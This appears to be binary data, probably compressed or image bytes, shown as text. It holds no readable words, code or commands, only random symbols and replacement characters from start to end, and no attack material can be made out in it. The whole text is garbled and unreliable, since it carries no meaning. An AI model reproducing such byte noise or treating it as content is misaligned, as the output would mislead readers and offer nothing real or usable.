�\�=f��a"�"N�@��k�"�ؔzR`�+��S���9O��U�>{���e[#�� ����p3�y�8ok��j��N�0���9����Mr�7JoqQ���-�(8�bj�B��ط��H˅2��c�O8W���|�#yq9!C��N%��f�y�џ�~�z(�yǠp����;�|��,� �e��+%���qg]7��hX֭
�Ԋ�F��MB�C�����a��F�w_��v�Yqd���KLH졸�c1��G��\G�3��i�k L*!D�@ �G�d2�/%G��).C'D��Efv/R��J���V�wv$�8w�D��[J�A$�
���<���$����Jdش�V�ɧ6���'9��PP�_N�I#T�v�2���&q�P���X,ɉ�S���}�RA��,�����3ㇲ�
�W*�r� 8��� �_��v*u�J)6��5�|�I��7f�I ��ϕKdF��XȨŕ�c#=]p߉8�}4�MR����)���'I��A39��W�eS6"�T�UM."ЬY9#P�U~�4?�L�k��.��ðkq�#]�Jz���V)-G�(�(��w\es��y��8�Š��z���7	��#_�qj*˝j�i��V���4� ʙ\���7;�3_�|�b�	r��W˪����u�@�T!g~_�/㹥z�f=ex޽��%�u�M7T�9oi��Q':���D���Ӌƚ���on=�	L̎�9h��<���<��v��N!��@U-V������eX��0�f�/Ɣ,�~/T��lƒ�**���F��X\�7[�Q5��m���>�ٚ�����zPm?4:�C�h�M��M�Q��T�2�f�\��,w�z,�7!Qc����|q8�Y*K[(���"����C�M6`�*�$�b��<_�p���Y��n�z�*ıU&i�PA�+!��r��N�~�΅ʹo��U?�~�N]F���~�r��y�Rb���Z�S�� ���-�V��b�pD�SR����Ĳ\V�*e�{�f�)צM������r"fc�#T��8Uo�~!XK5%?��w�]eD� ��8$��S���s�J��z�uˣh~�k~�θ�ij!�mN��r�in��)��ʓN��6lR�.<��>�D�J���T�.Oq�r_��;��n���.)��e��*Q5i�-V4�j�a��xGC�g�g�t�)���i��)֧OM,�7SV�U w*J����v>�`ie�nA���l^�:tD�z{Xq�7�!ġ�˛"�
�Q�6�Y�GS�%����8|�o���_�Phj��X)8:ѹ�خ�\wXm�\o���	��h	q��Ө��#t걩	�����nS���-9��u�M�gpE��w���r�����}�]�?r�&5>-���0λ��Q�&�/�Z� ��Q��JoL�Q����
m�L�;��}�f2+ѧ�l�+����	�c1`.`�G��lD���Z�Ǻ���!�J��4K�:��ru.̶�Ӫ�k?��?�l߳��P��Ma)y�)Mp����f�jy�(�)�6��,��V
Eěv����O���y�[�W����	QQ4�"`�&�k��L�q�{��F>�1����cJ_�'⏨���F�;�j�D���k�/{��j-�P�ϲ*r���zȲ��"K���˥�'�����*u���0�j���T�Ӥ+f�+U�ӀIb>b ��U%��8�x�n)��M*�5A����Ԃ�0$ԭ�� �*���N��M���o�:O��ԉ��.�w�2�uܺ_\���l���.	��:��i�c�e)�P�(u�g~)�R�V�p�c�g2�*&^�e��^���'��Z�����%���������j�W��EJ�I���^� 謴�YJ���D/ux��@q�T�Z�_�2��ؗ-�*�Z�zLj��AKj�v��������� 
�Z|� ����� ���E�8mJ���9=5�UslQm
�uMW��(�NUp�4��&�����t}������9�pQܙ�2����nX��;�1��!��zZ�ש\7�EP�x)7���1iIi�+�	�1�kNn?�_�A���:�D�Yu� �[U�I.�,���S5WG+�ư�\��H1��-��;�������T�f��P`u�j��4�cP#��q<j<����%�
v�%������Q���]��Xu�ݵm��/HdQ�h�b܎�I[m��]Z�h6�uu<��O�1=$�X
#�� ��[*������u���R�],��2|ꛢVŝ}S�v:���Nq�umˑ)�KHB�����Z�bA���
� ���A�� OXµ�mԩ�/oϱ/����I��دĦ� ];ۡӪ����Ȧ��&��H��<��w�k�:ա����)!CGt��H��&F%�4�ư̌oy1q"}�LGJ�� 
>m�ŗ+��������U�lV]����R{M��V�S#�D�?1�KrS2�C�yK�*�˕TPn�G�s>X_5V�_�ZT�f��@��"6�3�w</�?��.�
Cp�Dj�2g�V�y\�H�=���kS'J�W}��ȊvC�YJ�T�鞐j� Ljyt?��}��=�zMK����1���.x|��"�dW�;��]}�c�_��D�-����?�+tgj1�ڥ�~�D�ʀPqԥa���֦���A��zn$�8qi3�ҧ�B��& N�p|��N���a�rҴeE���>&�X�fT)L��Q�]��.��;j�" Hr��W�|��2�ڋ�R��UꩧQw���3���pZt[]7m�UB-�G���A0��)�i	HM2���!90c��~���=xYͳ(%��!����2�l�c��66����I ���<㠚��6Ǟ���ԝ��ۈ
J��;����u�P or/=|1��٢�F2U%c���8D��Zoo���)�1m����Rm;@��v�o��8�tMD���\R���!��$ S���d��?�=�v�ǿ񉨃�i��#`���v���n�h\���gh������t�� O�t)̽T)���Lw�-H�&4�)�1�mJK��*BТ�$�A=
eR��n ��� �+5*��C-ǆ<o�4�Z�21U����6���*���6�\;v�1-*���'w�؎�%-T���ik��Ҋ{�������J����T��Z`Ϳ�䛓h6,�8ϋx �N��ЫIY���)�ؚȊ R�MT�&� �N�(�/a��m�Z_}Skf�kJ�[蛯|-ףWE�T����Uh��]����	��U%>i����J2TF�w�^7T�<��*Q�w��H4�R�%0���G_P���>E�iU���k�ө�	�����#wF�uOi��������r�#�bݤQ5"�)lǨߖe1��kO[hqJ��t����XI��+2R�z�=n������O��?���4�74����u�Ø������n�ƒoQS��MɈ7�����x9�k׎�ñv�fF�V�W\���B�:7�Ѫ:-KcT,MA��y�T��N�[�A��,HH�R�d S�-�?|@2\�Q���e:��f��~�ч�Ae6�Q�|K�)�s< ����jL��Y�q��_�S܎����Z��^|1�ύf*�=u�}C���ɦ2cS���uZ�S���.�Q�~%�D��V�T.8^D�.I��ɜ�	R�*��<2�|�o�|;�jj���ՊԢ��Q��UFRD$X� ��3/���8O����MO�f�cK-@��SG��2�u� ���_t©�~tV�Է��.Z7�M
Lx��[m`ԇ��S��EF�ԭ
��KSG�ȥ��� C*n���E�[?���=�&O2�#B��HhB `���x�_�p�×/B��,�k'VX�.�Ut�M?��TP �;)1�F>l�'�^�O�Si�����VbƢ�6$��a�--���i-T.T0�-��I��) ����ݭL�g3UڧoT�I&tc{	r�X��?dN#��$����5R-�	N���/(�������f8�IBJ�BR*Q8	H�rz��SF�Q�"	$� 7$�`!TI6 c_U�3N)���ڣ�T:��VH�jM�m=O�tS,�z�l�4�ǹ�/�N,�t&�vD��fcʪʖ�ܫ�C�������_)��U��joR���k���H\�2X5l��T!�4�����)��V�P�_2�M*UC�0K[2�/��L�Yd�I.���p6�����L�ږ2���Z���sZ���,E����*��b<�jR��2$�uո��V�:G��5�d�w�C%��ӥJ�m#�
X��ڝ�YؒI��|0������s��ݪѩN��Y���Q
��)��(  b�;WqR����Y l*;��p3����@�XT ��}����é�a����w�X�GI5���O�T�nզꆙL�o��kU.o�J��&�iM�f]�-�vR�����r�yQޣƎQB_o��zZ��g9G���h탅:@�?�� xw�g��5��6U��Z�qkf�\]��h�]��X�jt*5r
l�j�������T���gE�)�Č�cu!�!�!��.�\E�����/�B������>���m3ֺ�ߪ��"˥Y��JӪE}}S��*�ͳ`B�E�h�\K���*K�T֙�I�?���&INW|9�>]�֠�I"�3�y�0U�^�	�{�n�kx�ӧ�FW�ݙt�v����:�Y�*�*u�h��)(wb�TӺ��z��mR�r��`8�q���*�YS�*����6m��Q�b���[Z��;��J��?�E�/L,
����uƪ�[T��-�E*θbN��SO���^=nD$*� 3��n����.��z�^*#=����``ŭ�p:�R��ڲR�� �53��v?0��یK:+S�h�E����K[��gx��;�?��:�gM�]S���ʬZ��W^H��mH.B�2)���+̮b���4R��{�� ݦ�l:�s�L*��j��%
d��'�Ϝ��ViRuR�lX�ǧz�t+P��NU�Xӊ��yK�Q-��Z�Sj���tKn���˃Q��9/R۩I��[9����Z�
u3t]���4 �"�Ȟ�FW�^)W,=R�V�ݡ����9D�˼E��%pT5E�@U�޳ߏv��WD+��ɐb�6���Z|�|��l�ue.��(츪�Qƌ�<��ڛf��J�6Ә�)R
�Tw���Ii����m�Jtri���SV� ���'e��?7�iT[�K��Z�c9�k@��c@YbB�Y�s��Z�]�|�q@��M��p��e�L�����Ҝ3�ڴ�H6i���L�* �=d��rp~!��T�?���iӪ�\1f��n7��&$���x�)��Q���wȎ��A'a%�I��~� aE�3�����GF���]$�	����=lN���iq���RNwag�����~�k�@3�5��o~�.U֐S�d��`�n de_C�������#i��������$�����9���=d��6� |ND��y���5!ō�`~��q�=;�0/�ߎ� ɋa�$���i	�,���<v= H�!_.��X�3���LB���O�<�g����հ��@�I߮
֭��n��{���m�T��
�C�������}R�5�p�YdHiԞ�x����=J.�)���G""�&*mks~S�":c�q���{x[�� ڣ�T���|9����XuE%Ǣ\�;:�\�.M� ]VƠZ6�N��$6��WaA3
U��/���T1W!Y*L
N���U�#�'���*���	��(9$�J��i��?ܤ.��i��:}Nh��yh��w�T|3�%x_���Z�څj�d)F�zju�gû/'_��;�Ү;pK�L��_6�Ķ�R��\Y���s�ܷ-��9���X���T�M��\�����8?�W'��"=:��U��A}N��Uc�-~�a�k���Ɨዣ����>�������R׋bj��˃u���]6�z]EU�udԜ�M���ӓ�a�+q�9�sU�<'�gS9O5����aʜ�3��ɧqf�6E8�L��\+;G��Ъř@4��*�͉uj%t���\O�B��������I��~$��5��jM�fC��mWl���TYYr�P��-)2Z)(?��wiS`|�G	�U�1Q�"Ԛ�EU�X�dp����� �_p��܅:4V*�b��b5���"`�oוj��^+�"~W���#W�^"4cR4n�ĊU�֌z�J�7V娹�]��QY��ꪓ'ǦE�*�xg
��>'ĸ@�6o�S�O��Tj1��Í� )�lqE��W�s9��vk0�C�Pt�+��X"��E�I�*Y�� ���ӵ�^�Y�,�1����v�~�.�[���*W%N7��\�G�r�)���ǔ�r��.���29l�	���I�N��y�޸��/��q,���sU*싹�P(��bU��W���E��^�V]���^�J��j�~���2W��.��yR�֌S�5i�m�U��}��Ri��P�H�ʇ��s�eJ���o�0�^��:����f%�5T�E�#(�q��7J�?�O'�STz����b���ek�}jx��~!:Sti���'�:mnۂ%�u^:է�R�~��5j���j�'��V�2��⪠��mJ(r�,-
y^����F����j�֣�;��������S4*��9���f�e�s�RR��B��SUBF��P;\�$Z���f�ux��=#��B�((��R�U�U�p`R�K��=4�R&�-�Z�:\q?��u��z��qV�`V�!X�V��v$�:8�|AO�o��e��2�����~b��QR�E��&9]�Ϋ�]e��@�1"ea[r�tة|Ԧ����#&3�тv�E#�GO/�Q)�P¸'��T�Fp��:�l��ڲ ��݁�ω�Idw���I(��I9݀Q���
tN�?���>dj�m?��֞BP9���=�9���6��p����2��댿Rpx�ܓ�}9�Q�pD�s}�X����Mդ�G���;Mo��kM�W�u�m�Q��d��� ��:lf�G��tdG;��	��%0`���I��W�#�k�M՘u��>bF<�R�u>�G
�Y�Tn�SN�Gy�rޙVC+bFB�����8 %
R�R��Ej�j�x��T�3J����a�b��[!�Z�*6�@N�������7)�:\ր���*�.J��̮��M�c�|(�bZ�*w҅��[NԥG��x��2yVa��{�^^9H�]����V_�Q��Y�^�7$�$�bžf��m�]����[�	���P
��ꇴw����b�a]w���	���nu|��9h��<go��ʬN���s�L��$���W*אJ����c����0��ϝ�6 �����  (�s�#�>��z2O��ic|b�t��Rꂉ# �	�z���\��La���,U_�����^���J�{�>� ��l��8**)t�
_����1���ۭ�l��/�㉥2�N����j�\!D��q�����~9�jl�g��|��2iG��7a
	Z�N༓��8}���`��M�� t|6C��E��N�Jq�|� ?��RP�
����1�
t� ���$��v��������[y�f����y��S$%�9��{�����l���ą6go|h�#� ���	bkM2rn� :�I�y,��ӽC�¿i�����*�A !4�מ�t�g�)��%m'4�}�}���#x�1�|]ÿ�+��V�I�� M�!\��!H0y��Y�|]���cO)�=@ξt%�wT�e|K�Z]�M�R�*�QZ�v��S��|�����PQ=/�oN�s4�0\��(�J��� w_W����џ�zl��${#s0 t$�!X��5����֗~&�z;jTnMHkI�O�܁*d����E���	��� ���]6%Z��ymF�%�*)
��|8��� 
���Ѧ*
4��;J�
,0	'��势������x~U�9��P�|ݝ:�� X�4,�  ;O�n�?z��x?�7[��U�vx憨�c:c[�k���;Ә!ݴ��5�VY���������qi�َ��C5O��JeL��_h�OB)�����۬�fr�^��5mT����T-H�'[�"J�@����]|�OĮ��%ȿm�N��FEN!K����K�W"1=�6���j�2��Pҗi@��ek�Zw��1��d�m�4�eg�w�v���i���#�>9�9Z�ї�0�V�:�\"�t�lZKԪF�-N���q�%r��g�z�q��_����cx��2�nʷ-�6��E�S���J�[��RA�e�ͺ�l����?q��<!�-��9�2�x����#x�����A��p��8��[ehҩ�i� ͠yI�P���j.�j~�Ζ�M����i�.�*=&T�hW6�^�U���-J]Tx����K�xDЩ��,��w[P��ƵV�T��u-9<�� �q�\�,�P�51O,�j��%hS+t)T^K�;,b�N��v�Z�%9e ��ӷ]lΒX�Xos�T�N����n^�ƻ<C_�o+��A��A�ŇyZ��H��2i��[��g�2%�q���^U^�M�=�ǖ��ǒ�S�@r++L� ٿY��;��SIF=��Πf���ة8�~�<%j�	���V�7��)�J�U�V(��uX*��D��ͷ5sS����t�]�++J�k�S�2�iS5���I����*U
mU��Tb���ۥ0Q�߈S���3\&����E2����J��$��V����<��|?�4�橠��Ȭ��U[�M�,=�J:���+ʪE,����:9Oj6�=��K+�h\j���J��^v%R"��imOgr�[R}W/��f�i�w��+컲�����?��+c��� Ӫѐ��1#�Q1��N��N&�O��&�4=X�]�>�l?S��R[u���H2K�ex��B�H�n��{��ijԳ]V �5��c,�ج��O�N�I�E�4�w���~Q����O�Pګ�՚���SU��*i��� ��F+����J���������p�(5���[� ��||��[��ׅU"E��<�h��r��nUT]4k���tQ�n�q���v�Y�řN�R@�ǫ�<�e��¡��rJ���x���Y)�������S�ﴴE�N-�_�B�`��쿴Swc���s�:��p{Kt����L]E�ى�u:�D\v��IT��*D������u�&3�"f���d|��)W�|G��	��HRD�Ք�j1;�-�u��cո~���\W���K��	���kD @���x�C�/J���;� �c���ǁ-
,�ش�B��:t��
�*˅`s�㌏�і�������;���ߦ8���X�OqV�x���:i)���I#H�le�PVҕ+���wr��qߩ�Z	1q�� ;u�r�9��p��q����?�Ԁ=}'�pPcH��Oc���a%j䓀98�'��?׭�P`\{�����6�~$6A)�>����8�aۭ���H����M4B� ��{� ��������$��G�;.�ߦ7-)�-Gqك� |Ñ�:�]C���L |ܹ��pq��%8V�H�N0?�����<���cAT�:����bФ��9�O'�~��İ�o��G ���_�����c��8����|�l6È�Pdw�Tz�D#�Fݼ2 ���߸N���m�(+��;)�e���J�@}��Z�kEmM���&Y�g����ռ��-%mg��!C ��J����C3?�+Sk��`| ɜej3��e���5P�_R0L�& �c~S�(?���5n�y���ܩbߗcimq�Z��E�L�k��j)�� �q��I�Xx<��1З{���
��[묖*:nd[�������~'�Q5 vt�$Hg�� V���h��M����.�)MUi�<9�?�ZsˑMr�Ԋ�c[5^B��먣��L�6�vT\��� ��ϖ�\>�m�׭W3� �ZHO2G� 3��"���q�)�^���P�)�vz��b��܃" �+å�X�<S���}ju.�q_z��T���(�1�j�Mu1Ho��uɷ�E��ḿ�Q�i._|U]3��l�j��R�� Q+���B ���N��o���ur<o�ʤ�kW4֤�v�� 3����@�=W�O�k6�X֭�lkv��jZ����T��W�����k4�T��{h!��v�����u������	��=K�!t�$�`v�/s�
�<�Z���1b��(^���ʚ�]��y���&�x��@�M�OҮ% )ٔ�B�F;|E(���=JiG��K��Ê���O0��������ry߀�,���\��}��qnm-v��/.=I�����d�;NqK�HEE	Hi\�y�R��2�����J�� ��>O`?����>�y0jR�st���ir���/�m��V.�8<�h5b�Ga%י�:䨻GUel2r�c3$$'+Ra,���9�~%�'X�\&�Z K��~˵ nE$m="q��@�� g��ƚ�s�ңQ�&�%َ��$�r�e��b��M�h�B���W���
�.� ��{�뺊�wMb%�&�<aZjDĶ�Q�m�š(��=y�Z�d�9d�/hQ�j�j�FUUu�� )�쟇�O3�\���F���������R�ݛAe�2��:|B]�%���DY*��wV��	��i�(Rj*�U�<���?��R�-j-a��c�<��t��D���y��a]�9�����)�6V�kp��Ip�D����c�����GY�pޚ!d�_����7p[����ML�k�)t�W�y��9O�Zbm:S�B��L���p�4�J�j� �Y�q�[��L	dc׾0�|nk��8��(�5<��,�Z�V3���RKS5� *��6I�-����TK����+�O�΁p�wN�^l̃wѪ4��t&�\��bdG؈�%!K��I�APw�q�������r��$����,��@�/}��^5W���������QگfȋU�����K.�n��)�D�2�Cu��M����Fu�P*��qfE$0��[�ˈ�y2c3)i��>��ە���<�9��'�@|c�暔�L���{O9I�Iv�i��~��4�(Lv���du�b�q�[R�4����T�B�^7'�5*j+A�u	���9E�`p�5�R�1��1x��助�ЄK��(��gWo�B��6Ц�,���[��ٺ�^l���[R[2�:�(,�T|�q)�2�U�H"X�n{�L'y��gr��SI�EaZb�l"6��i��:�ۮ&�M~k��{oȳlj�&�MV�E}Qe�i-������>��˭2j�P�ی�Q�,�Zt��9��b�."@�I=��"�\'5��+����xPn�`��Y��<�)��@�ڗx��6k���.:���Z�oaeI'%eIY$���~�1�+�X�������
k�m�����O8��J9VO��xO��t�  FǗ\Q������+�T{`��	�VO��8���IF7��z�����7<����%g'� ds��n����G�D#�����36���w���� ��8�}6e�뀈�I��n�m����O;��� n�V�1�1�;��ڒ�T�Iܥd�������B�o^X�03���c�<�JVAX�NFA Gw�Z8(�m�}��$�E�H'�N�q�����F{ӹ��U�$ ��߆9��B��rv���${��� e�������:A�c��Tw�r�N #� �1�q���|>���ARL�6«F�ѐ �ps��۞��(����Nxa��=p}��:RRV8�9�����H O/l6&�O��q1���0r�� ��v?\� �[�,I�}q0��-�0�~]�E��qܰ�2�%�\	��d>�+'	���<d��7�%L��#�ǾXa�,�� �zc��x]���+T�Fh��W�S�w~�ѪU�4�Mn?� /N�(�D�a;�I}V����!l+Ί�ajm.1��T��l�%Z�I]�P ��-����>��lxj���.%A�e�eZ�Љ��� f62lf n=Hx Նt+��R*jr�|�ʻ5��앩ˋP�KR�7�Y�*\qk�Q�!�V�)E�T���x���Y�3Y��2�(�(�\���b  N�=��Q����l�?����U P!ާyH�F� Ƒ�#k���P���KΆ'������*ve�x�e�W�n�;��2�������i u]���8�`ԨJQA��S���;5�;-�$�[��S�Q�Q�R�����f���:N��l�^i-�-� %f����?�~�2���3�|j(s���'�%YQH����2G�*���S��o7�q��5.��bC�v��J\#�x�rO����U#h�l�s�}p���G�_֕V��CZ���n����E�{ܮԯ*�
miu�"ښ}n�un��q٥�?�~[����_��U�gier�?DRؐ���)=�%�!A ���<#�Ṍ�o���jB!%ˮ�Y�OtI�dP�E� ���E:�������f"t�Go94va_�fk7ء2���A%AM�8PRJ���!�J�9A�,�@f
D|���M������8uY��3RI��Wf-�o{5�اw��G� ����*���F�Nx:Qei��m��ZC�e�Xq�	h�p�,��;z}� �o��4����"�y��ބͱ�����Ua��䳉Z�$��D�$^�0 ��q��`� v��V�I$�UF��&�:�f��y��S̴���y�q��u%�V��[Yy��pσx�S1LSΌ�Ӆ���i�����:��� ��ˊ'-�ȿG�"���H ̰,���	�p� h~7��F�(Z��#f��F��l���m��4=1���K��m�QѻE��.�U\%��eO���"���Thn�,w|G���L��8�e3-�R
P�V� .�$�ӻ"$�M��q��;�%E�ڞ���GW&��n�kت��,j��IURI7;$�UZ1�>��3T/P)�2DH��K-Hz��R�˩%�:c��r[ihAxy~�`U���.��3&l9iŝEER��I&��^`��ou�Mv�9ձ�=b���G������R[��7
�9�5b?��!�ǚϜ�DC3���Dق�"w����{��чx�H=O(&A���T�:��?��S��.F�Z�	aOE��"1^��9)[#$!�\}d6�#�K�JkY|��^ishi���s��2#Q͈�;���gJ����H�}���"�s�ll�X�j�V/�Nsʁ2�My?�HL�q@������PA �C�O9�jg�T��KV$�n�Q{��O*�J����zt�[�(m�v&Z�Y�T�T[qԔ(��Nv�J~�+�Lh�$j�o���ņ�Ҁ�/F��)�c�Y�x![��a���qGN���1�"�xᢎߥAH R@�9<�#�ۧE����P�������z��
 �ؓ�$��c��B��07b��h���!<�w ~�� ρ��$�,����Y*QYQ�;sܤ��Y�l���2N� O����>��q�%�o�R21�q����.�A������T��;�lzz[9# �$��A#�~�컋x�pE$�~�U���2��䓜�Ƿ>��:4 H�B���p�'RaF%Ĩ�	VU����CWQ[Q�`���PS����U����O��Knl)vIL6�B�#)��ё�y�6��t.�~�a���Z�z�M���T�y���8.��������8�t@�w6c�_����΄X ���ޘ/�.)[��B�ǩl���p)P���r8'��L%7��߯��	X�&W���ڟ�JcjwЕK��H
#�ԥc��s�jP$��ss�L�9��GK����h�����c�T+�豮�fܬ�ܭ7J����<:�H�!� �aSK�,6�O�6$�:W/L���Vmth�G`�3!���z"y�խN�[1��͗z����3)��'I �"@�<�F�|v�ǆ��B�j~�j�=B�/R��Ł|*=k�wKm:�V��m^�ZD��^U�^��5�6"�1e�gҲ�d*|C���EJ4�yz���U:��:Kj��	%��0$A���R���43T3T󙅨��DS�L�]�frc�U	LN����ޣ[����^"*�5�uiUb�G�+'<f�K�֪��eۂu:�=�l;�ː��4�䲴���ysƸ�l�G����Vp�
���T*7y�e����²5��?�R�_�l�!L��P&T]�!�΢$�?�~b�՝th�v"[HE�R����y	"C��6ST�/�gN�<�`�w"�3F�̓%��)�� �H;��5V�S��٪G( 2G5��Z�.��<�y���Ԃ�*�b���#��d�="�T�_)���m�T�Z��3V��TP�
w*� T�{`���t���y�{qd,���T؇$*�����T��b6��S���N����r����d�y脋@�0�^'�r{"�u?�|�i1�����6v|<(Io�V�RI�Yu*'�׏n�* �P/@0�Zٺ������ }0R3���֕hٯW%�����d�/W���]z����i)JYC��$a��qӴx�ii�L�Ӧ�����d�#S*�Hw�~LI�m��)"f�vT�d�Bg�VuY�7*�e�Rh���;&���ֿ�sh�eB���2h�Q��f�!��=_�%�L�������~���h��T�)*s�U�Sn��B�p���iqL�� WQH��9�#ז&�j�mE�{�Q*\�$���Z�Ux�� �����X5	�gd]�]t��һ��	��q�����zpg�l�<�
I
�>'�a�6+��U�߼���\��C�~�jL����_.Z��`�[A3v%%�c~�M�~/�2�V��>j]j�Q�*|{mq޲���l����ϊ�G��\t)��E}�-���u�Q��+�J~%�\�a����4s��'{�X_|C�����g�@�f�bGdZ�)���5�,qꙩ��SR�K�"=1�Kv"'?��:;�5:���EȎ���uЗ�Zq�Kl���� �fXG�B�rI����Q;��?�  �|G87��F"{�5�����8�E��Ej�	�%ɑ2*��ϑ1��e	���)J��^L�����N�Dv���`�3$�a��l>���� s��&�L���rm�(����]|��U"�G���-G�VP܈�#:���ij���@�Z�N���T�A�� l1S�t�U#���;����j�fB�t�p�kA��ka�v�K����;K�%?�産�ź��(��p�Ҝ�$+�R���M%;w���ߘ"-l8������ �s����Z�Z�HJ��'����SGvX�Is��9a�,��}|7Ғ��iE9)V��Y�����e�����6��8J�9 �^��%�[K~a$wNN� �� N��D��9��R _{�{� 8w���G�\cӟc��z��E�;�O�jC���}���j����܎��`�`:�&��o�
�}�>y�5��~m�<猅��?���  ��x܈�x�9ҊFP
R{�g�O�� ��HY%����r7�wq\�Î�W����$�Npy�� .��^�?88b��h�+�ۚuf��������O��_|��m��t���p�{��v���oC*Lw��!��ᇚJM�&<����
[��ZQO)�������{���hS��k�#Ӭya�ʻ(E$S�߮߾.��i˵��*1�4�~a.�D��ŷ\}���������C ��8�T��*�qeB��SP�\��Lc�'����6��(z�i��򻑱6Pn��c��'k�J*��hRi�kuKZtU�.֩W�a#�ڑ���i����M��$��(������F�8nK(����TbtK��ҽ��j���L�, ⲗ�p�%���;|�,آ�L����^��G_d���PY��):Wl�;[�jfZ����SEmn%Hʕ�@;U��\ڗv��
�N� L��0c�cq���?QU��
J��H$�2|&�r�=�bX� ɉJzC�R�%V�*��)e�V^�IRP p��� ;��:ⷴ���8����SK��  ����A���!(BIڀ
	Q=� ��8�)��`ys��;H1뿿{�W��핣�m>xmJ����-��� �I�f�%y��!U+j�O�~87��j��z�h�jtħ1�V#��Zs��2�9�����a�]
8��I��kT����j�Z���s�ԃ�H8��Ϯ�fG���t"����r��6�	�e��	���xB��u�J�_��)G9�CJKN���"�P �����Z�Y�Ub��� m��_��BF���u���n>��I����툝%V��A�V���ӵE# �!<��~�L�-ɑ�q�`����'���h㍼g#g'���_���Gx7�t�Qg`�# �>��=ǿR��Ď�ޙ8l�P% +�Pp{g$�|{}��D.Y[���}�=o1�h�������c8P���ߠ� H�I�� ��z?_Lv�T|+% d�v�߁��?�:�jL�#l@e�X��U8��-XD�ջ)ZB�،)*��~��^dI�=T��=q���V����e1�S�z��3�dʧօ*K��M}=������ތ��L��V\e��ڪ���X 9��E�6"J��s�!��������D�; �s�q1�oQ�Z�"96b���4��0⤾��Y��o�8���XnT�%A�ib|�����%4�H�#���� H;z�ī���Z���˄��ǖ�=5����e��a��ܵ.J��y�ݲ�c��*�R�UN͌2 7b ��|�	���Ss$��;F�o,�<����m���q��)��m�
�$�;����z�s���,�T [U͍�I�1�Q^�Kj�\o��Mg��R��d��9'�	<� �)�Rʥb9�U)D���?c����R�J��;�d�NV��2�⢲�R�lI��Ce$�m�3��}�}��%�1'�! �b�v:Ɛ~�����FP8H�z��\m�VmA@8�fav8�rhX)ؔए����փj:m}�[�D��߆ɨ�Q9Q8Hz��bx���xt���}q��c�l0�[�3�]ZԌ �i$%! ����.���Qx�����:UA$��?�Z�U��q]YmNA�7s��� L�V5k�2-᷿���Pd\���XDV[$!)	ޢ�	+>�����әl���7�3�wDHQ0׮���C,?H�����ʍ�*	C4jS<��ץ>�XRT�]K���ǕHJԛzyMO*���{�F�� 	�m���P�����Mp�Y��Ѡ	��� �N��*p�@��T(+D�����W�e��S����KQ�Simgo���ͭ��TZ�:GR���Ӫ  �]*:����I�F�g�<�Q�,4�ΨC%�(z�K=C{@`�`���G�Kad��꬗�P���I�>C�ui���v4��bA�I�Ki��-$��Z��r��f{j�u�
6�[t��\JP��de٘W	�I����?���ˊ��/�
2i���ҭ�.*C�^jQ[\��N�1a�4�TFJ��T�t�7�-ũX����˫�a3`.I��'`��p4�R�B�N�d�K'����и+�Ƣ*Dm/D��J-�(t\�b��ʨ��VSL+r\}Ņ!�J��݂�?(y rD���*ҢJQ���������b�Ez46R�Va�Pm�[B���=�=���X��o��	5gf$������V⊻����?U��������+���~S1�����8|J���}��{����q����lngq��H>_�2�,����F������4J��� N����'��i����8�D�A}��9�A��\4ĐN��p
��3����'�q �(��*�%L���m�)9ݻ�HJN�p?�^�b����H����Aq!�{v퍄q�����=M��DX���,�D5�Y6�9�GhA@��W�Af�nI>6��15��m����$���9R�	�q�����mi�i6��㸹���x}��Þ���Rl�񢚍�cPU��<Z�ۑ�G�&ށnʃL��#HL�k�*�"-�`H�@T��8����Ov7�!Jj��~�Ʃm��'L|��xSN�i+$A��I�%�� �1���`Tmk��]�Z�12J�/���
+h2�R�f����D2��̼�[�ps���̩z�߼D��6#~���o8G���w�m;��m$�A�&آZ�\��F��Qd��r$���4�X���.��$0��\K�$�;�Pa��{�4��O��K@n� B��"�@���i�'r�.�={�%�� �w�z�.�b��l��
������wl (����s�1�;����oO���|_�P���@>����Yg���gh��8�~�Is�ϧ�7P��r�,|���� py2y88���
��'�>秦*�R.H&�f��� �Ck{yǿ�w���\�����,*�JB������0����2A�(|�n��N��7��{�	�B˒	�^�J}(R��n	$� {�� ����u_��ޙ�Bl+˘�Ե���pI�G��}���YT�Ĉa�cb�� G/?,V�\�SJ� ���m�	 �H )g'� �����u� �L0��;���?,j�L�﷧�ժ����T}Eピ�z�wv��e�+��M�x�~x�R��1��j��#��͹�kSm��{��򟐕���!̫ �$�R�\�HEI��y��o}��<!j�W͝+1s�� s~�a�|"RޛtɅRzt�[�R�-�q��}*({r%Tht��� !��)���9t-/:�Ƴ��@S7bf"=�h��x �J�W&+Ѡ����ɻwyTs�v@4�݂�ꖩ���4��))a�A�Yh��A	�v���)D�-J+qJYR�frUӗ^^S�|s�K�%�$�o�φ܄a�V~���!G''����iY�a�x����Պ���\%��.��cB�ju)�3N�����L�Ox��8-��
}^�Y(l%N8��*P��0�ڦD�7�	=L���(��N��w۩k�y���v�ΤՑ�7♪��Y������e !�e��ÕE4J&�?��[,b�٥GHW�����!9LY�v���9��jJ�=��<؍��/d�@&Z��B*	A#�lH�
?�8����+*I�o~���|Čy�@䓀�O%$�s�w� �Q��}�ѱ6�8�v���p@'ߒA'�?�:��w��<a�������é;�R��7�GӰ�� W'�z.�i�ɒ?�B��Q��=)�1�'��sp'��Eņ	�
�PR��Q������v��u 9{?�$T	��~�7݃iZ��v�RI���$��K��l����|4C���IV����c�}����6�	�+����S=*VV@+ ���9�����X�� ���4��A�F_J��#�~^W���ӭ:��cZ.�-ጠ�Q;B��g'8���:�"�����_���sR^JU�s��l��|{{��� x`��T�.5�s�j��,yқ5*�?Vv*�?\h�Q�B���P�%1�a����-7���梂��1"L\ț��s���Q� �'L����±^����G�V%JjȔy�6�R�q�� H�ŕ^�>B������X��!e�����,�����&@Ԡ7u��{��Re���L:k������T�^�q�1k��D�ӭ��b;,��/*r\aNSÉ�"9;�����s�R��5 ڀ��`o$�E��.��D�Vb�`�음A�%�/'�b��Ls���fD�[t��f��B�<�r' ���;H
Ο>� ��;���ô��)��ۨ�����B����x	8=���� ]��Q́;��[HI�,>����(�-���Q�I<�c���~�<���ܙ���({��_��ğN���U�@������?^Ǟ:׎Ӿ �>a���
